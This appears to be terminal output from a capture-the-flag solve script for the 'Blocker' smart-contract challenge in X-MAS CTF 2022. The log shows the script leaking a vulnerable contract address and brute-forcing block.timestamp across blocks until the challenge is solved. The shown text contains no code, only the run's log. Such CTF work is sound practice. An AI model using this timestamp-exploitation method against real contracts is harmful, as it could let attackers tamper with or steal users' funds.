 pvt@pvt-virtual-machine:~/ctf/x-mas/web3$ python3 solve.py
Solution to Blocker challenge in X-MAS CTF 2022
Sudeep Singh
Fetching account using the private key
Account address is: 0x1590f3d6ae5e443558074C0EDc9948df7547eB6b
Leaking the vulnerable contract address
vulnerable contract address at: 0x13329885dd821c4382e165bb1292d0403A194bd5
time analysis!!
Exploit the vulnerability by bruteforcing the block.timestamp
BEFORE: block_number: 16240215, tstamp: 1671711758
BEFORE: solved: False
AFTER: block_number: 16240216, tstamp: 1671712125
AFTER: solved: False
time diff: 367
*********************************
BEFORE: block_number: 16240216, tstamp: 1671712127
BEFORE: solved: False
AFTER: block_number: 16240217, tstamp: 1671712127
AFTER: solved: True
time diff: 0
*********************************
solved!